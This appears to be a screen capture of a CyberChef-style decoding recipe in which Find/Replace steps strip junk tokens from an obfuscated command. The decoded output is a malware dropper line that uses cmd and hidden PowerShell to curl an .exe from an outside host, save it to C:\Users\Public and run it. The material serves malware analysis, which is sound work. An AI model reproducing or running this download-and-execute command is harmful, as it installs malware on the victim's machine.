 Operations
replace
Find / Replace
Bit shift right
Remove Diacritics
SHA0
Streebog
Substitute
Favourites
Data format
Recipe
Find
lxj1wl5o
REGEX
Replace
e
Global
match
Case
insensitive
Multiline
matching
Dot
matches all
Find / Replace
Find
garz
REGEX
Replace
C:\Users\Public\cw3fd.exe
Input
length: 152
lines: 1
cmd /c pow^lxj1wl5ors^hlxj1wl5oll/W 01 c^u^rl
htt^ps://llxj1wl5oarndash.825tlxj1wl5ostsitlxj1wl5os.com
/b/abc.lxj1wl5o^xlxj1wl5o -o " & garz & ";" & garz
Output
time: 1ms
length: 145
lines: 1
cmd /c pow^ers^hell/W 01 c^u^rl htt^ps://learndash.825testsites.com/b/abc.e^xe
-o " & C:\Users\Public\cw3fd.exe & ";" & C:\Users\Public\cw3fd.exe